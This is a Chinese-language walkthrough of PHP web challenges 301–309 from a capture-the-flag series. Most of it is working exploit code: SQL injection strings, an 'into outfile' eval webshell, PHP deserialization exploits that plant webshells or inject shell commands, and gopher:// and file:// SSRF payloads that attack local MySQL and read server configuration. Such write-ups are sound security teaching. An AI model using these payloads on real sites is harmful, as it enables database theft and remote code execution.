文章目录
- web 301
- web 302
- web 303
- web 304
- web 305
- web 306
- web 307
- web 308
- web 309
- web 310
web 301


简单看一下,在checklogin.php中发现了sql语句,且没过滤,直接sql注入。
–form测试,–batch绕过waf.–dump列出所有库和表。

得到账号密码,登录即可得到flag。
web 302
多了个
但判断是在sql语句之后,可以用into outfile写入shell木马。
payload:
userid=1 ' union select "<?php @eval($_POST[1]);?>" into outfile "/var/www/html/feng.php"%23&userpwd=123
web 303
上一题的漏洞修复了。

在dptadd.php中发现新的注入点。

而且参数都可控,直接注入即可。
payload:

dpt_name=1',sds_address =(select group_concat(table_name) from information_schema.tables where table_schema=database())%23
dpt_name=1',sds_address =(select group_concat(column_name) from information_schema.columns where table_name="sds_fl9g")%23
dpt_name=1',sds_address =(select flag from sds_fl9g)%23
web 304
和上一题一样,就改了一下表名。

payload:

dpt_name=1',sds_address =(select flag from sds_flaag)%23
web 305
发现反序列化点。

class.php中有写入文件操作。

直接打反序列化就好。
exp:
<?php
class user{
public $username;
public $password;
public function __construct(){
$this->username="feng3.php";
$this->password='<?php eval($_POST[1]);?>';
}
}
echo urlencode(serialize(new user));
找了半天没看到flag,猜测是在数据库里,连接蚁剑看一下。

web 306
发现无法登录成功,然后在login.php中包含了class.php,但无法直接到达close方法。最后在dao.php中发现destruct可以指向close。

从index.php直接打。
exp:
<?php
class dao{
private $conn;
public function __construct(){
$this->conn=new log();
}
}
class log{
public $title;
public $info;
public function __construct(){
$this->title='feng.php';
$this->info='<?php eval($_POST[1]);?>';
}
}
echo base64_encode(serialize(new dao()));

直接命令执行得到flag。

web 307

不是很难,首先找危险函数,因方法名称修改,上一题中的file_put_contents不能继续使用,在controller/service/dao/dao.php中发现shell_exec函数,cache_dir属性可控,可以利用,使其前后闭合,然后命令执行即可。

在controller/logout.php中发现直接指向clearCache方法,并且存在发序列化函数。
exp:
<?php
class config{
public $cache_dir;
public function __construct(){
$this->cache_dir='123/*;echo `cat ../flag.php` > /var/www/html/1;';
}
}
class dao{
private $config;
private $conn;
public function __construct(){
$this->config=new config();
}
}
$a = serialize(new dao);
echo urlencode(base64_encode($a));
web 308
发现存在ssrf利用点,并且mysql无密码,题目提示需要拿到shell,所以打mysql然后传马。

利用gopherus生成,地址https://github.com/tarunkant/Gopherus

exp:
<?php
class config{
public $update_url = 'gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%48%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%66%65%6e%67%2e%70%68%70%22%01%00%00%00%01';
}
class dao{
private $config;
private $conn;
public function __construct(){
$this->config=new config();
}
}
echo base64_encode(serialize(new dao()));
然后修改Cookie访问index.php,木马就会上传。

web 309
mysql有密码了,不能利用,nginx环境,先读取配置文件。
exp:
<?php
class config{
public $update_url = 'file:///etc/nginx/nginx.conf';
}
class dao{
private $config;
private $conn;
public function __construct(){
$this->config=new config();
}
}
echo base64_encode(serialize(new dao()));
daemon off;
worker_processes auto;
error_log /var/log/nginx/error.log warn;
events {
worker_connections 1024;
}
http {
include /etc/nginx/mime.types;
default_type application/octet-stream;
sendfile on;
keepalive_timeout 65;
server {
listen 80;
server_name localhost;
root /var/www/html;
index index.php;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
location / {
try_files $uri $uri/ /index.php?$args;
}
location ~ \.php$ {
try_files $uri =404;
fastcgi_pass 127.0.0.1:9000;
fastcgi_index index.php;
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
}
}
可以利用fastcgi。
